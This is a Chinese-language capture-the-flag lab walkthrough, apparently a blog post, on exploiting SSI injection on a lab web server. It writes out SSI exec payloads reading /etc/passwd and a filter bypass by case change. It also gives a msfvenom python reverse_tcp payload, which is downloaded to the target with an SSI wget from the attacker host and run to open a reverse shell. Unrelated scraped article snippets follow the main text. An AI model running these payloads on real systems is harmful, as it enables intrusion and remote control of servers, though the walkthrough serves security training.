CTF—攻防练习之HTTP—SQL注入(SSI注入)

主机:192.168.32.152

靶机:192.168.32.161

ssI是赋予html静态页面的动态效果,通过ssi执行命令,返回对应的结果,若在网站目录中发现了.stm .shtm .shtml等,且对应SSL输入没有过滤

该网站可能存在SSI注入漏洞





ssi注入就是寻找输入点输入类似<!--#exec cmd="命令" --> 格式,看看能不能运行系统命令。

如 <!--#exec cmd="ls" --> <!--#exec cmd="cat /etc/passwd" -->

切换目录<!--#exec cmd="cd /root/dir/" -->



nmap,nikto 分析,发现可能存在SSI注入,

dirb 看看目录



index目录下,有个SSi语句

SSI目录下看到应该是和命令注入有关

通过robots.txt目录挖掘到站点的根目录



打开网页找一个注入点,测试后,在这里找到,发现有过滤,大小写可绕过,网页给出的测试命名少了个!符号,加上测试成功

此时我们就可以尝试生成一个python shell 上传到网站服务器根目录上,再执行反弹监听

msfvenom -p python/meterpreter/reverse_tcp lhost=192.168.32.152 lport=4444

在打开msfconsole监听



此时再将生成的pyshell上传至web根目录(/var/www/html),再打开apache服务器



在开启apache服务器,查看状态



再将pyshell下载到站点上<!--#exec cmd="wget http://192.168.32.152/pyshell.py"-->

再提权

<!--#exec cmd="chmod 777 pyshell.py" -->

然后启动python pyshell.py,成功反弹shell!

随后,进入shell,优化终端,可以进入root目录

CTF—攻防练习之HTTP—SQL注入(SSI注入)的更多相关文章

- CTF—攻防练习之HTTP—SQL注入(X-forwarded-For)

主机:192.168.32.152 靶机:192.168.32.162 nmap,dirb扫ip,扫目录 在后台发现一个login,登录界面 然后直接上扫描器AVWS,发现存在X—Forwarded— ...

- CTF—攻防练习之HTTP—SQl注入(get)

攻击机:192.168.32.152 靶机 :192.168.32.157 扫描靶机扫端口: 开放了ssh和80看下ssh版本有没有漏洞,searchsplot下,没有发现 dirb扫描下目录,有个a ...

- SSI注入--嵌入HTML页面中的指令,类似jsp、asp对现有HTML页面增加动态生成内容,见后面例子

SSI注入漏洞总结 from:https://www.mi1k7ea.com/2019/09/28/SSI%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E6%80%BB%E ...

- [WAF攻防]从WAF攻防角度重看sql注入

从WAF攻防角度重看sql注入 攻防都是在对抗中逐步提升的,所以如果想攻,且攻得明白,就必须对防有深刻的了解 sql注入的大体流程 Fuzz测试找到注入点 对注入点进行过滤检测,及WAF绕过 构建pa ...

- [转]sql二次注入

01 二次注入原理 二次注入可以理解为,攻击者构造的恶意数据存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入.防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据 ...

- sql server手工注入

sql server手工注入 测试网站testasp.vulnweb.com 1. http://testasp.vulnweb.com/showforum.asp?id=0 http://testa ...

- mybatis 的sql语句及使用mybatis的动态sql mybatis防注入

由于看到写的比较详细的文档这里将之前的删掉了,只留下一些我认为能帮助理解的和关于动态sql及防注入的一些理解.文档链接 :mybatis官方文档介绍 <!-- 根据条件查询用户 --> ...

- SQLmap是一款用来检测与利用SQL漏洞的注入神器。

sqlmap 重要参考 http://www.kali.org.cn/forum-75-1.html SQLmap是一款用来检测与利用SQL漏洞的注入神器.开源的自动化SQL注入工具,由Python写 ...

- DVWA中SQL回显注入

一.SQL注入简介 1.1 SQL语句就是操作数据库的语句,SQL注入就是通过web程序在数据库里执行任意SQL语句. SQL 注入是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问和修改数据, ...

随机推荐

- Html中使用Cookie取值赋值

//设置Cookie function setCookie(name, value) { var Days = 1; var exp = new Date(); exp.setTime(exp.get ...

- call和ret指令

call和ret都是用来修改ip或cs:ip,可以用来实现子程序的设计: 1.ret和retf ret ->修改ip的内容,从而实现近转移: retf ->同时修改cs和i ...

- Python字符串运算符

下表实例变量 a 值为字符串 "Hello",b 变量值为 "Python": 操作符 描述 实例 + 字符串连接 >>>a + b 'Hel ...

- Ubuntu:电源管理

本文适用于Ubuntu 16.04,造冰箱的大熊猫@cnblogs 2018/3/4 在Ubuntu 16.04中,与电源管理相关的选项位于System Settings下的Power对话框中. 要启 ...

- 洛谷 P1135 奇怪的电梯 (dfs)

题目描述 呵呵,有一天我做了一个梦,梦见了一种很奇怪的电梯.大楼的每一层楼都可以停电梯,而且第i层楼(1<=i<=N)上有一个数字Ki(0<=Ki<=N).电梯只有四个按钮:开 ...

- webpack官方文档分析(三):Entry Points详解

1.有很多种方法可以在webpack的配置中定义entry属性,为了解释为什么它对你有用,我们将展现有哪些方法可以配置entry属性. 2.单一条目语法 用法: entry: string|Array ...

- Spring——MyBatis整合

一.xml配置版 1.导入依赖 <!--MyBatis和Spring的整合包 由MyBatis提供--> <dependency> <groupId>org.myb ...

- Centos安装JIRA 7.13版本(自己在官方下载最新版)以及破解

后半部分流程来自:https://www.cnblogs.com/kaola8023/p/6950481.html 安装准备(切记将许可证号备份) 1.准备mysql需要5.6以及以上的版本(注意:建 ...

- Requests 代理池

Requests 本身不提供代理池,然而爬数据又要用,所以只能自己搞.其实还挺简单的.我也不知道为什么这么有用的 feature 一直没有被加入. import requests class Clie ...

- InnoDB记录存储结构

InnoDB是一个将数据存储到磁盘上的存储引擎.对于更新/写入的数据,先将数据从磁盘中加载到内存,更新后再将数据刷新到磁盘. 行格式 而磁盘与内存交互的数据,InnoDB采取将数据分为若干页,一页一般 ...